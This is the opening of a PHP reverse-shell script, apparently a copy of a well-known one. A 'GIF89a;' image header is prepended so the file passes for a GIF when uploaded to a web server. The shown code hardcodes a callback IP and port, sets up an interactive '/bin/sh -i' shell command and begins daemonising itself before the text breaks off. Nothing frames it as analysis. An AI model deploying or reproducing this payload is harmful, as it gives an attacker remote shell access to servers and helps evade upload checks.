 GIF89a;
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.3';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies late
//
// pcntl_fork is hardly ever available, but will allow
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();